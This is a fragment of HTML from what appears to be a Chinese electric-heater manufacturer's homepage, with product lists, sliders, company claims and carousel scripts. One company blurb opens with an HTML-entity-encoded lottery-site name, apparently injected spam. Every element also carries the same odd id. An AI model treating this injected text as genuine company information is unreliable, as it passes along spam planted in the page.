                <ul class="list1">
                                           <li >
                            <a href="http://cfc-pgh.org/product/dryljrqb59/" class="list_item">导热油炉加热器</a>
                           
                                <ul class="xypqbnav">
                                                            </ul>
                        </li>
                                                <li >
                            <a href="http://cfc-pgh.org/product/fdjrq9d9/" class="list_item">风道加热器</a>
                           
                                <ul class="xypqbnav">
                                                            </ul>
                        </li>
                                                <li >
                            <a href="http://cfc-pgh.org/product/fdjrqd51/" class="list_item">管道加热器</a>
                           
                                <ul class="xypqbnav">
                                                            </ul>
                        </li>
                                                <li >
                            <a href="http://cfc-pgh.org/product/dxyrptb3e/" class="list_item">加热平台</a>
                           
                                <ul class="xypqbnav">
                                                            </ul>
                        </li>
                                                <li >
                            <a href="http://cfc-pgh.org/product/zljrq023/" class="list_item">铸铝加热器</a>
                           
                                <ul class="xypqbnav">
                                                                                                    <li><a href="http://cfc-pgh.org/product/zljrq252/" class="list_item">铸铝加热器</a> </li>
                                    
                                                                                                    <li><a href="http://cfc-pgh.org/product/zljrq5e8/" class="list_item">铸铝加热圈</a> </li>
                                    
                                                                                                    <li><a href="http://cfc-pgh.org/product/zljrbf11/" class="list_item">铸铝加热板</a> </li>
                                    
                                                                                                    <li><a href="http://cfc-pgh.org/product/tfljrbd23/" class="list_item">特氟龙加热板</a> </li>
                                    
                                                                
                                                            </ul>
                        </li>
                                                <li >
                            <a href="http://cfc-pgh.org/product/ztjrqccc/" class="list_item">铸铜加热器</a>
                           
                                <ul class="xypqbnav">
                                                                                                    <li><a href="http://cfc-pgh.org/product/ztjrq3f0/" class="list_item">铸铜加热器</a> </li>
                                    
                                                                                                    <li><a href="http://cfc-pgh.org/product/ztjrqd08/" class="list_item">铸铜加热圈</a> </li>
                                    
                                                                                                    <li><a href="http://cfc-pgh.org/product/ztjrb23c/" class="list_item">铸铜加热板</a> </li>
                                    
                                                            </ul>
                        </li>
                                                <li >
                            <a href="http://cfc-pgh.org/product/djrg42c/" class="list_item">电加热管</a>
                           
                                <ul class="xypqbnav">
                                                                                                    <li><a href="http://cfc-pgh.org/product/dtdrgjrb501/" class="list_item">单头加热管</a> </li>
                                    
                                                                                                    <li><a href="http://cfc-pgh.org/product/Uyxdrg090/" class="list_item">双头加热管</a> </li>
                                    
                                                                                                    <li><a href="http://cfc-pgh.org/product/cpsdrgec2/" class="list_item">翅片加热管</a> </li>
                                    
                                                                                                    <li><a href="http://cfc-pgh.org/product/flsdrg301/" class="list_item">法兰加热管</a> </li>
                                    
                                                            </ul>
                        </li>
                                                <li >
                            <a href="http://cfc-pgh.org/product/gxjjrqf50/" class="list_item">硅胶加热器</a>
                           
                                <ul class="xypqbnav">
                                                                                                    <li><a href="http://cfc-pgh.org/product/gxjjrb895/" class="list_item">硅胶加热板</a> </li>
                                    
                                                                                                    <li><a href="http://cfc-pgh.org/product/ytjrd0b9/" class="list_item">油桶加热带</a> </li>
                                    
                                                                                                    <li><a href="http://cfc-pgh.org/product/wkgjjrq92a/" class="list_item">温控硅胶加热器</a> </li>
                                    
                                                            </ul>
                        </li>
                                                <li >
                            <a href="http://cfc-pgh.org/product/qtjrqjpj7d7/" class="list_item">其它电加热元件</a>
                           
                                <ul class="xypqbnav">
                                                                                                    <li><a href="http://cfc-pgh.org/product/bxgjrq4e8/" class="list_item">不锈钢加热器</a> </li>
                                    
                                                                                                    <li><a href="http://cfc-pgh.org/product/tcjrqf8f/" class="list_item">陶瓷加热器</a> </li>
                                    
                                                                                                    <li><a href="http://cfc-pgh.org/product/wkxe8c/" class="list_item">温控箱</a> </li>
                                    
                                                                                                    <li><a href="http://cfc-pgh.org/product/tpjrq0a0/" class="list_item">铜皮加热圈</a> </li>
                                    
                                                            </ul>
                        </li>
                                                <li >
                            <a href="http://cfc-pgh.org/product/djrsb276/" class="list_item">电加热设备</a>
                           
                                <ul class="xypqbnav">
                                                                                                    <li><a href="http://cfc-pgh.org/product/dryljrqb59/" class="list_item">导热油加热器</a> </li>
                                    
                                                                                                    <li><a href="http://cfc-pgh.org/product/kqjrq805/" class="list_item">空气加热器</a> </li>
                                    
                                                                                                    <li><a href="http://cfc-pgh.org/product/fdjrqd51/" class="list_item">管道加热器</a> </li>
                                    
                                                            </ul>
                        </li>
                           
                </ul>
            </div>
            <div   id="yu0rsfh4bhq"    class="c1-2">
                <ul class="list2">
                                        <li class="fen">
                        <a href="http://cfc-pgh.org/product/996.html">
                            <div   id="yu0rsfh4bhq"    class="img of">
                                <img src="http://cfc-pgh.org/data/images/product/thumb_20240426103500_615.jpg" alt="防爆双泵导热油加热器">
                            </div>
                            <h3>防爆双泵导热油加热器</h3>
                        </a>
                    </li>
                                        <li class="fen">
                        <a href="http://cfc-pgh.org/product/960.html">
                            <div   id="yu0rsfh4bhq"    class="img of">
                                <img src="http://cfc-pgh.org/data/images/product/thumb_20230915161048_224.jpg" alt="化工导热油炉加热器">
                            </div>
                            <h3>化工导热油炉加热器</h3>
                        </a>
                    </li>
                                        <li class="fen">
                        <a href="http://cfc-pgh.org/product/948.html">
                            <div   id="yu0rsfh4bhq"    class="img of">
                                <img src="http://cfc-pgh.org/data/images/product/thumb_20230915161428_948.jpg" alt="导热油炉加热器">
                            </div>
                            <h3>导热油炉加热器</h3>
                        </a>
                    </li>
                                        <li class="fen">
                        <a href="http://cfc-pgh.org/product/856.html">
                            <div   id="yu0rsfh4bhq"    class="img of">
                                <img src="http://cfc-pgh.org/data/images/product/thumb_20230915164658_819.jpg" alt="1800KW大型风道加热器">
                            </div>
                            <h3>1800KW大型风道加热器</h3>
                        </a>
                    </li>
                                        <li class="fen">
                        <a href="http://cfc-pgh.org/product/869.html">
                            <div   id="yu0rsfh4bhq"    class="img of">
                                <img src="http://cfc-pgh.org/data/images/product/thumb_20230915163939_329.jpg" alt="大型风道加热器">
                            </div>
                            <h3>大型风道加热器</h3>
                        </a>
                    </li>
                                        <li class="fen">
                        <a href="http://cfc-pgh.org/product/922.html">
                            <div   id="yu0rsfh4bhq"    class="img of">
                                <img src="http://cfc-pgh.org/data/images/product/thumb_20230915165227_842.jpg" alt="立式氮气加热器">
                            </div>
                            <h3>立式氮气加热器</h3>
                        </a>
                    </li>
                                        <li class="fen">
                        <a href="http://cfc-pgh.org/product/959.html">
                            <div   id="yu0rsfh4bhq"    class="img of">
                                <img src="http://cfc-pgh.org/data/images/product/thumb_20230915164911_867.jpg" alt="600KW管道电加热器">
                            </div>
                            <h3>600KW管道电加热器</h3>
                        </a>
                    </li>
                                        <li class="fen">
                        <a href="http://cfc-pgh.org/product/954.html">
                            <div   id="yu0rsfh4bhq"    class="img of">
                                <img src="http://cfc-pgh.org/data/images/product/thumb_20230916143427_925.jpg" alt="铝合金加热平台">
                            </div>
                            <h3>铝合金加热平台</h3>
                        </a>
                    </li>
                                        <li class="fen">
                        <a href="http://cfc-pgh.org/product/949.html">
                            <div   id="yu0rsfh4bhq"    class="img of">
                                <img src="http://cfc-pgh.org/data/images/product/thumb_20230916143514_998.jpg" alt="4米X1.5米绑定加热平台">
                            </div>
                            <h3>4米X1.5米绑定加热平</h3>
                        </a>
                    </li>
                                        <li class="fen">
                        <a href="http://cfc-pgh.org/product/965.html">
                            <div   id="yu0rsfh4bhq"    class="img of">
                                <img src="http://cfc-pgh.org/data/images/product/thumb_20230916155104_455.jpg" alt="反应釜铸铝加热圈">
                            </div>
                            <h3>反应釜铸铝加热圈</h3>
                        </a>
                    </li>
                                        <li class="fen">
                        <a href="http://cfc-pgh.org/product/609.html">
                            <div   id="yu0rsfh4bhq"    class="img of">
                                <img src="http://cfc-pgh.org/data/images/product/thumb_20230916155625_673.jpg" alt="大型铸铝加热板">
                            </div>
                            <h3>大型铸铝加热板</h3>
                        </a>
                    </li>
                                        <li class="fen">
                        <a href="http://cfc-pgh.org/product/958.html">
                            <div   id="yu0rsfh4bhq"    class="img of">
                                <img src="http://cfc-pgh.org/data/images/product/thumb_20230916160316_922.jpg" alt="铸铜直角加热板">
                            </div>
                            <h3>铸铜直角加热板</h3>
                        </a>
                    </li>
                                    </ul>
            </div>
        </div>


    </div>
</div>

<div   id="yu0rsfh4bhq"    class="nei1">
    <div   id="yu0rsfh4bhq"    class="max_wd1600 clearfix">
        <div   id="yu0rsfh4bhq"    class="cpp wow slideInUp" >
            <div   id="yu0rsfh4bhq"    class="cpp_a">HOT-SALE PRODUCT</div>
            <div   id="yu0rsfh4bhq"    class="cpp_b">我们的热销产品</div>
        </div>
        <div   id="yu0rsfh4bhq"    class="gidnfing wow slideInUp">
            <div   id="yu0rsfh4bhq"    class="swiper rexiaod">
                <div   id="yu0rsfh4bhq"    class="swiper-wrapper">
                                        <div   id="yu0rsfh4bhq"    class="swiper-slide">
                        <a href="/product/575.html">
                        <div   id="yu0rsfh4bhq"    class="rexiaod_img com-img"><img src="http://cfc-pgh.org/data/images/banner/20230608091800_722.jpg" alt="立式特氟龙加热板" /></div>
                        <div   id="yu0rsfh4bhq"    class="rexiaod_ad">立式特氟龙加热板</div>
                        <div   id="yu0rsfh4bhq"    class="rexiaodnei">
                            <div   id="yu0rsfh4bhq"    class="rexiaodnei_a">立式特氟龙加热板</div>
                            <div   id="yu0rsfh4bhq"    class="rexiaodnei_b">专业设计生产加热设备 为客户创造价值</div>
                            <div   id="yu0rsfh4bhq"    class="rexiaodnei_m">查看更多+</div>
                        </div>
                        </a>
                    </div>
                                       <div   id="yu0rsfh4bhq"    class="swiper-slide">
                        <a href="/product/958.html">
                        <div   id="yu0rsfh4bhq"    class="rexiaod_img com-img"><img src="http://cfc-pgh.org/data/images/banner/20230608092052_677.png" alt="铸铜直角加热板" /></div>
                        <div   id="yu0rsfh4bhq"    class="rexiaod_ad">铸铜直角加热板</div>
                        <div   id="yu0rsfh4bhq"    class="rexiaodnei">
                            <div   id="yu0rsfh4bhq"    class="rexiaodnei_a">铸铜直角加热板</div>
                            <div   id="yu0rsfh4bhq"    class="rexiaodnei_b">专业设计生产加热设备 为客户创造价值</div>
                            <div   id="yu0rsfh4bhq"    class="rexiaodnei_m">查看更多+</div>
                        </div>
                        </a>
                    </div>
                                       <div   id="yu0rsfh4bhq"    class="swiper-slide">
                        <a href="/product/877.html">
                        <div   id="yu0rsfh4bhq"    class="rexiaod_img com-img"><img src="http://cfc-pgh.org/data/images/banner/20230608092401_685.jpg" alt="食品烘干电加热器" /></div>
                        <div   id="yu0rsfh4bhq"    class="rexiaod_ad">食品烘干电加热器</div>
                        <div   id="yu0rsfh4bhq"    class="rexiaodnei">
                            <div   id="yu0rsfh4bhq"    class="rexiaodnei_a">食品烘干电加热器</div>
                            <div   id="yu0rsfh4bhq"    class="rexiaodnei_b">专业设计生产加热设备 为客户创造价值</div>
                            <div   id="yu0rsfh4bhq"    class="rexiaodnei_m">查看更多+</div>
                        </div>
                        </a>
                    </div>
                                       <div   id="yu0rsfh4bhq"    class="swiper-slide">
                        <a href="/product/960.html">
                        <div   id="yu0rsfh4bhq"    class="rexiaod_img com-img"><img src="http://cfc-pgh.org/data/images/banner/20230605165131_531.png" alt="化工导热油炉加热器" /></div>
                        <div   id="yu0rsfh4bhq"    class="rexiaod_ad">化工导热油炉加热器</div>
                        <div   id="yu0rsfh4bhq"    class="rexiaodnei">
                            <div   id="yu0rsfh4bhq"    class="rexiaodnei_a">化工导热油炉加热器</div>
                            <div   id="yu0rsfh4bhq"    class="rexiaodnei_b">专业设计生产加热设备 为客户创造价值</div>
                            <div   id="yu0rsfh4bhq"    class="rexiaodnei_m">查看更多+</div>
                        </div>
                        </a>
                    </div>
                                       <div   id="yu0rsfh4bhq"    class="swiper-slide">
                        <a href="/product/954.html">
                        <div   id="yu0rsfh4bhq"    class="rexiaod_img com-img"><img src="http://cfc-pgh.org/data/images/banner/20230608092733_430.png" alt="铝合金加热平台" /></div>
                        <div   id="yu0rsfh4bhq"    class="rexiaod_ad">铝合金加热平台</div>
                        <div   id="yu0rsfh4bhq"    class="rexiaodnei">
                            <div   id="yu0rsfh4bhq"    class="rexiaodnei_a">铝合金加热平台</div>
                            <div   id="yu0rsfh4bhq"    class="rexiaodnei_b">专业设计生产加热设备 为客户创造价值</div>
                            <div   id="yu0rsfh4bhq"    class="rexiaodnei_m">查看更多+</div>
                        </div>
                        </a>
                    </div>
                                   </div>
               
              </div>
          
        </div>
    </div>
</div>

<script>
    var swiper = new Swiper(".rexiaod", {
        loop : true,
       autoplay:true,
      slidesPerView: 4,
      spaceBetween: 30,
      breakpoints: {
        640: {
        slidesPerView: 1,
        spaceBetween: 20,
        },
        768: {
        slidesPerView: 2,
        spaceBetween: 30,
        },
        1024: {
        slidesPerView: 3,
        spaceBetween: 30,
        },
    }
    });
  </script>



<div   id="yu0rsfh4bhq"    class="nei2">
    <div   id="yu0rsfh4bhq"    class="max_wd1600 clearfix">
        <div   id="yu0rsfh4bhq"    class="cpp wow slideInUp">
            <div   id="yu0rsfh4bhq"    class="cpp_a">OUR INDUSTRY APPLICATIONS</div>
            <div   id="yu0rsfh4bhq"    class="cpp_b">我们的核心优势</div>
        </div>

        <div   id="yu0rsfh4bhq"    class="part1_newjjfa hidden-xs hidden-sm wow fadeInUp">
            <ul class="bigbox">
                              <li data-src="http://cfc-pgh.org/data/images/banner/20230713103049_766.jpg">
                    <div   id="yu0rsfh4bhq"    class="box">
                        <div   id="yu0rsfh4bhq"    class="ch">资质实力雄厚<span class="en">Strong qualifications and strength</span></div>
                        <div   id="yu0rsfh4bhq"    class="innerBox">
                            <a><h3 class="inner_tit">资质实力雄厚</h3>
                                <div   id="yu0rsfh4bhq"    class="p">
                                    公司拥有现代化标准厂房占地20多亩，引进各类加工和检测设备:数控机床、大型龙门铣床、车床、磨床、制管设备、重力浇铸设备等。产品从设计方案原材料采购、生产、加工、成品检测、包装都采用系统化数据管理，并已通过环评审批验收，年生产能力达3100吨铝铸造,1100吨铜铸造。
                                </div>
                            </a>
                            <a href="" class="more common_more"></a>
                        </div>
                    </div>
                </li>
                                 <li data-src="http://cfc-pgh.org/data/images/banner/20230713103103_157.jpg">
                    <div   id="yu0rsfh4bhq"    class="box">
                        <div   id="yu0rsfh4bhq"    class="ch">专业研发团队<span class="en">Professional R&D team</span></div>
                        <div   id="yu0rsfh4bhq"    class="innerBox">
                            <a><h3 class="inner_tit">专业研发团队</h3>
                                <div   id="yu0rsfh4bhq"    class="p">
                                    公司拥有技术经验丰富、研发能力较强的设计团队，取得了多项发明及实用新型专利，可根据客户具体需求，进行人性化设计，以满足不同客户的多元化使用。
                                </div>
                            </a>
                            <a href="" class="more common_more"></a>
                        </div>
                    </div>
                </li>
                                 <li data-src="http://cfc-pgh.org/data/images/banner/20230713103110_836.jpg">
                    <div   id="yu0rsfh4bhq"    class="box">
                        <div   id="yu0rsfh4bhq"    class="ch">多年行业经验<span class="en">Years of industry experience</span></div>
                        <div   id="yu0rsfh4bhq"    class="innerBox">
                            <a><h3 class="inner_tit">多年行业经验</h3>
                                <div   id="yu0rsfh4bhq"    class="p">
                                    公司始建于1982年，经过三十多年的发展，拥有了完整的生产线、丰富的生产经验。
                                </div>
                            </a>
                            <a href="" class="more common_more"></a>
                        </div>
                    </div>
                </li>
                                 <li data-src="http://cfc-pgh.org/data/images/banner/20230713103119_920.jpg">
                    <div   id="yu0rsfh4bhq"    class="box">
                        <div   id="yu0rsfh4bhq"    class="ch">产品质量保障<span class="en">Product quality assurance</span></div>
                        <div   id="yu0rsfh4bhq"    class="innerBox">
                            <a><h3 class="inner_tit">产品质量保障</h3>
                                <div   id="yu0rsfh4bhq"    class="p">
                                    质量是企业的核心竞争力，我们对每一个生产过程和细节把关，同时进行持续的跟进检测，以确保产品质量的稳定可靠。
                                </div>
                            </a>
                            <a href="" class="more common_more"></a>
                        </div>
                    </div>
                </li>
                                 <li data-src="http://cfc-pgh.org/data/images/banner/20230713103127_334.jpg">
                    <div   id="yu0rsfh4bhq"    class="box">
                        <div   id="yu0rsfh4bhq"    class="ch">贴心售后服务<span class="en">Considerate after-sales service</span></div>
                        <div   id="yu0rsfh4bhq"    class="innerBox">
                            <a><h3 class="inner_tit">贴心售后服务</h3>
                                <div   id="yu0rsfh4bhq"    class="p">
                                    我们的售后服务团队在产品的安装调试、使用和维护方面具有丰富的经验，将为您提供高效可靠的服务，7×24小时随时响应的服务热线，帮助客户解决困难。
                                </div>
                            </a>
                            <a href="" class="more common_more"></a>
                        </div>
                    </div>
                </li>
                             </ul>
        </div>
        <div   id="yu0rsfh4bhq"    class="madv hidden-lg hidden-md visible-sm visible-xs wow fadeInUp">
            <div   id="yu0rsfh4bhq"    class="adv-slick">
                                  <div>
                    <div   id="yu0rsfh4bhq"    class="slick-con" style="background: url(http://cfc-pgh.org/data/images/banner/20230713103049_766.jpg) no-repeat center center;">
                        <div   id="yu0rsfh4bhq"    class="info">
                            <h3>资质实力雄厚</h3>
                            <p>公司拥有现代化标准厂房占地20多亩，引进各类加工和检测设备:数控机床、大型龙门铣床、车床、磨床、制管设备、重力浇铸设备等。产品从设计方案原材料采购、生产、加工、成品检测、包装都采用系统化数据管理，并已通过环评审批验收，年生产能力达3100吨铝铸造,1100吨铜铸造。</p>
                            <a href=""></a>
                        </div>
                    </div>
                </div>
                                <div>
                    <div   id="yu0rsfh4bhq"    class="slick-con" style="background: url(http://cfc-pgh.org/data/images/banner/20230713103103_157.jpg) no-repeat center center;">
                        <div   id="yu0rsfh4bhq"    class="info">
                            <h3>专业研发团队</h3>
                            <p>公司拥有技术经验丰富、研发能力较强的设计团队，取得了多项发明及实用新型专利，可根据客户具体需求，进行人性化设计，以满足不同客户的多元化使用。</p>
                            <a href=""></a>
                        </div>
                    </div>
                </div>
                                <div>
                    <div   id="yu0rsfh4bhq"    class="slick-con" style="background: url(http://cfc-pgh.org/data/images/banner/20230713103110_836.jpg) no-repeat center center;">
                        <div   id="yu0rsfh4bhq"    class="info">
                            <h3>多年行业经验</h3>
                            <p>&#49;&#48;&#50;&#49;&#56;&#26093;&#24425;&#32593;公司始建于1982年，经过三十多年的发展，拥有了完整的生产线、丰富的生产经验。</p>
                            <a href=""></a>
                        </div>
                    </div>
                </div>
                                <div>
                    <div   id="yu0rsfh4bhq"    class="slick-con" style="background: url(http://cfc-pgh.org/data/images/banner/20230713103119_920.jpg) no-repeat center center;">
                        <div   id="yu0rsfh4bhq"    class="info">
                            <h3>产品质量保障</h3>
                            <p>质量是企业的核心竞争力，我们对每一个生产过程和细节把关，同时进行持续的跟进检测，以确保产品质量的稳定可靠。</p>
                            <a href=""></a>
                        </div>
                    </div>
                </div>
                                <div>
                    <div   id="yu0rsfh4bhq"    class="slick-con" style="background: url(http://cfc-pgh.org/data/images/banner/20230713103127_334.jpg) no-repeat center center;">
                        <div   id="yu0rsfh4bhq"    class="info">
                            <h3>贴心售后服务</h3>
                            <p>我们的售后服务团队在产品的安装调试、使用和维护方面具有丰富的经验，将为您提供高效可靠的服务，7×24小时随时响应的服务热线，帮助客户解决困难。</p>
                            <a href=""></a>
                        </div>
                    </div>
                </div>
                            </div>
        </div>


        
    </div>
</div>



<script>
    $('.part1_newjjfa .bigbox li').eq(0).addClass("cur");
    $('.part1_newjjfa .bigbox li').hover(function () {
        $(this).addClass('cur').siblings().removeClass("cur");
        var img = $(this).data("src");
        $(this).parents('.part1_newjjfa').css("background-image", "url(" + img + ")");
        // var n=$(this).index()+1;
        // $(this).parents('.part1_newjjfa').toggleClass('bg'+n);
    });
</script>
<script>
    $(".adv-slick").slick({
        arrows: false,
        dots: true,
        speed: 300,
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: false,
    });
</script>



<div   id="yu0rsfh4bhq"    class="c2">
    <div   id="yu0rsfh4bhq"    class="max_wd1600 clearfix">
        <div   id="yu0rsfh4bhq"    class="con flex">
            <div   id="yu0rsfh4bhq"    class="c2-1 wow fadeInLeft">
                <h2>
                    <b>
                        关于<span> 轩源</span>
                    </b>
                    <p>
                        坚持“以人为本，以质取胜”的治公司方针
                    </p>
                </h2>
                <dd>
                    <p>我司拥有完整的生产线、丰富行业经验和卓效的团队，以新颖的生产理念，引高深的生产技术，创满意的生产品质。现代化标准厂房占地20多亩，引进各类加工和检测设备:数控机床、大型龙门铣床、车床、磨床、制管设备、重力浇铸设备等。产品从设计方案原材料采购、生产、加工、成品检测、包装都采用系统化数据管理。公司已通过3100吨铝铸造，1100吨铜铸造的环评审批验收。公司拥有自主进出口权及外贸团队，建立了可靠的海外的合作伙伴关系，产品远销美、德、英、日等。</p>
                </dd>
                <a href="about/" class="ck">查看更多+</a>
                <ul class="list1">
                                      <li>
                        <a href="/about/khfw911.html ">
                            <div   id="yu0rsfh4bhq"    class="img">
                                <img class="img1" src="http://cfc-pgh.org/data/images/banner/20230606092515_598.png" alt="{{ value.name }}">
                                <img class="img2" src="data/images/banner/20230606093334_892.png" alt="{{ value.name }}">
                            </div>
                            <h3>客户服务</h3>
                        </a>
                    </li>
                                        <li>
                        <a href="/about/ryjza93.html ">
                            <div   id="yu0rsfh4bhq"    class="img">
                                <img class="img1" src="http://cfc-pgh.org/data/images/banner/20230606092531_209.png" alt="{{ value.name }}">
                                <img class="img2" src="data/images/banner/20230606093348_371.png" alt="{{ value.name }}">
                            </div>
                            <h3>荣誉资质</h3>
                        </a>
                    </li>
                                        <li>
                        <a href="/about_scsl/ ">
                            <div   id="yu0rsfh4bhq"    class="img">
                                <img class="img1" src="http://cfc-pgh.org/data/images/banner/20230606092550_815.png" alt="{{ value.name }}">
                                <img class="img2" src="data/images/banner/20230606093422_442.png" alt="{{ value.name }}">
                            </div>
                            <h3>企业环境</h3>
                        </a>
                    </li>
                                    </ul>
            </div>
            <div   id="yu0rsfh4bhq"    class="c2-2 fen of wow fadeInRight">
                	 <video muted autoplay controls data-autoplay id="myvideo" width="100%" height="100%" loop="loop">
                  <source src="/template/default/images/xp.mp4" type="video/mp4">
             </video>
            </div>
        </div>
        <ul class="list2 wow fadeInUp">
                         <li>
                <h3><b class="counter">2009</b><span>年</span></h3>
                <dd>
                   公司成立于
                </dd>
            </li>
                         <li>
                <h3><b class="counter">9800</b><span>+</span></h3>
                <dd>
                   成功案例
                </dd>
            </li>
                         <li>
                <h3><b class="counter">13000</b><span>㎡</span></h3>
                <dd>
                   占地面积
                </dd>
            </li>
                         <li>
                <h3><b class="counter">1500</b><span>+</span></h3>
                <dd>
                   合作客户
                </dd>
            </li>
                         <li>
                <h3><b class="counter">1006</b><span>万</span></h3>
                <dd>
                   注册资金
                </dd>
            </li>
                     </ul>
    </div>
</div>


<div   id="yu0rsfh4bhq"    class="nei3">
    <div   id="yu0rsfh4bhq"    class="max_wd1600 clearfix">
        <div   id="yu0rsfh4bhq"    class="fengd wow slideInUp">
            <div   id="yu0rsfh4bhq"    class="fengd_a">Customer Style</div>
            <div   id="yu0rsfh4bhq"    class="fengd_b">客户风采</div>
        </div>
        <div   id="yu0rsfh4bhq"    class="fengcaing wow slideInUp">
            <div   id="yu0rsfh4bhq"    class="swiper angengfs">
                <div   id="yu0rsfh4bhq"    class="swiper-wrapper">
                                  <div   id="yu0rsfh4bhq"    class="swiper-slide">
                    <a href="http://cfc-pgh.org/case/19.html">
                        <div   id="yu0rsfh4bhq"    class="angengfs_img  com-img"><img src="http://cfc-pgh.org/data/images/case/20230607170720_220.jpg"></div>
                        <div   id="yu0rsfh4bhq"    class="wz">
                            <div   id="yu0rsfh4bhq"    class="tlt">
                                <h3>客户交流</h3>
                                <div   id="yu0rsfh4bhq"    class="dtwo hidden-sm hidden-xs">
                                    <dd>2023-06-07</dd>
                                    <dd>0</dd>
                                </div>
                            </div>
                            <dt class="clearfix"><span>More >></span><i></i></dt>
                        </div>
                    </a>
                  </div>
                                    <div   id="yu0rsfh4bhq"    class="swiper-slide">
                    <a href="http://cfc-pgh.org/case/18.html">
                        <div   id="yu0rsfh4bhq"    class="angengfs_img  com-img"><img src="http://cfc-pgh.org/data/images/case/20230607170710_111.jpg"></div>
                        <div   id="yu0rsfh4bhq"    class="wz">
                            <div   id="yu0rsfh4bhq"    class="tlt">
                                <h3>交流合作</h3>
                                <div   id="yu0rsfh4bhq"    class="dtwo hidden-sm hidden-xs">
                                    <dd>2023-06-07</dd>
                                    <dd>0</dd>
                                </div>
                            </div>
                            <dt class="clearfix"><span>More >></span><i></i></dt>
                        </div>
                    </a>
                  </div>
                                    <div   id="yu0rsfh4bhq"    class="swiper-slide">
                    <a href="http://cfc-pgh.org/case/17.html">
                        <div   id="yu0rsfh4bhq"    class="angengfs_img  com-img"><img src="http://cfc-pgh.org/data/images/case/20230607170700_948.jpg"></div>
                        <div   id="yu0rsfh4bhq"    class="wz">
                            <div   id="yu0rsfh4bhq"    class="tlt">
                                <h3>合照</h3>
                                <div   id="yu0rsfh4bhq"    class="dtwo hidden-sm hidden-xs">
                                    <dd>2023-06-07</dd>
                                    <dd>0</dd>
                                </div>
                            </div>
                            <dt class="clearfix"><span>More >></span><i></i></dt>
                        </div>
                    </a>
                  </div>
                                    <div   id="yu0rsfh4bhq"    class="swiper-slide">
                    <a href="http://cfc-pgh.org/case/16.html">
                        <div   id="yu0rsfh4bhq"    class="angengfs_img  com-img"><img src="http://cfc-pgh.org/data/images/case/20230607170650_545.jpg"></div>
                        <div   id="yu0rsfh4bhq"    class="wz">
                            <div   id="yu0rsfh4bhq"    class="tlt">
                                <h3>客户交流</h3>
                                <div   id="yu0rsfh4bhq"    class="dtwo hidden-sm hidden-xs">
                                    <dd>2023-06-07</dd>
                                    <dd>0</dd>
                                </div>
                            </div>
                            <dt class="clearfix"><span>More >></span><i></i></dt>
                        </div>
                    </a>
                  </div>
                                    <div   id="yu0rsfh4bhq"    class="swiper-slide">
                    <a href="http://cfc-pgh.org/case/15.html">
                        <div   id="yu0rsfh4bhq"    class="angengfs_img  com-img"><img src="http://cfc-pgh.org/data/images/case/20230607170610_506.jpg"></div>
                        <div   id="yu0rsfh4bhq"    class="wz">
                            <div   id="yu0rsfh4bhq"    class="tlt">
                                <h3>客户交流</h3>
                                <div   id="yu0rsfh4bhq"    class="dtwo hidden-sm hidden-xs">
                                    <dd>2023-06-07</dd>
                                    <dd>0</dd>
                                </div>
                            </div>
                            <dt class="clearfix"><span>More >></span><i></i></dt>
                        </div>
                    </a>
                  </div>
                                    <div   id="yu0rsfh4bhq"    class="swiper-slide">
                    <a href="http://cfc-pgh.org/case/14.html">
                        <div   id="yu0rsfh4bhq"    class="angengfs_img  com-img"><img src="http://cfc-pgh.org/data/images/case/20230607170410_684.jpg"></div>
                        <div   id="yu0rsfh4bhq"    class="wz">
                            <div   id="yu0rsfh4bhq"    class="tlt">
                                <h3>公司交流</h3>
                                <div   id="yu0rsfh4bhq"    class="dtwo hidden-sm hidden-xs">
                                    <dd>2023-06-07</dd>
                                    <dd>0</dd>
                                </div>
                            </div>
                            <dt class="clearfix"><span>More >></span><i></i></dt>
                        </div>
                    </a>
                  </div>
                                    <div   id="yu0rsfh4bhq"    class="swiper-slide">
                    <a href="http://cfc-pgh.org/case/13.html">
                        <div   id="yu0rsfh4bhq"    class="angengfs_img  com-img"><img src="http://cfc-pgh.org/data/images/case/20230607170355_176.jpg"></div>
                        <div   id="yu0rsfh4bhq"    class="wz">
                            <div   id="yu0rsfh4bhq"    class="tlt">
                                <h3>客户签约</h3>
                                <div   id="yu0rsfh4bhq"    class="dtwo hidden-sm hidden-xs">
                                    <dd>2023-06-06</dd>
                                    <dd>1</dd>
                                </div>
                            </div>
                            <dt class="clearfix"><span>More >></span><i></i></dt>
                        </div>
                    </a>
                  </div>
                                    <div   id="yu0rsfh4bhq"    class="swiper-slide">
                    <a href="http://cfc-pgh.org/case/12.html">
                        <div   id="yu0rsfh4bhq"    class="angengfs_img  com-img"><img src="http://cfc-pgh.org/data/images/case/20230607170345_425.jpg"></div>
                        <div   id="yu0rsfh4bhq"    class="wz">
                            <div   id="yu0rsfh4bhq"    class="tlt">
                                <h3>客户交流</h3>
                                <div   id="yu0rsfh4bhq"    class="dtwo hidden-sm hidden-xs">
                                    <dd>2023-06-06</dd>
                                    <dd>12</dd>
                                </div>
                            </div>
                            <dt class="clearfix"><span>More >></span><i></i></dt>
                        </div>
                    </a>
                  </div>
                                    <div   id="yu0rsfh4bhq"    class="swiper-slide">
                    <a href="http://cfc-pgh.org/case/11.html">
                        <div   id="yu0rsfh4bhq"    class="angengfs_img  com-img"><img src="http://cfc-pgh.org/data/images/case/20230607170303_809.jpg"></div>
                        <div   id="yu0rsfh4bhq"    class="wz">
                            <div   id="yu0rsfh4bhq"    class="tlt">
                                <h3>客户风采</h3>
                                <div   id="yu0rsfh4bhq"    class="dtwo hidden-sm hidden-xs">
                                    <dd>2022-10-11</dd>
                                    <dd>111</dd>
                                </div>
                            </div>
                            <dt class="clearfix"><span>More >></span><i></i></dt>
                        </div>
                    </a>
                  </div>
                                  </div>
             
              </div>
        </div>
    </div>
</div>

<script>
    var swiper = new Swiper(".angengfs", {
        loop : true,
    autoplay:true,
      slidesPerView: 5,
      spaceBetween: 30,
      breakpoints: {
    640: {
      slidesPerView: 1,
      spaceBetween: 20,
    },
    768: {
      slidesPerView: 2,
      spaceBetween: 30,
    },
    1024: {
      slidesPerView: 3,
      spaceBetween: 30,
    },
}

    });
  </script>



<div   id="yu0rsfh4bhq"    class="nei5">
    <div   id="yu0rsfh4bhq"    class="max_wd1600 clearfix">
        <div   id="yu0rsfh4bhq"    class="fengd wow slideInUp">
            <div   id="yu0rsfh4bhq"    class="fengd_a">Cooperative clients</div>
            <div   id="yu0rsfh4bhq"    class="fengd_b">合作客户</div>
        </div>
        <div   id="yu0rsfh4bhq"    class="hehzing flex wow slideInUp">
                          <li>
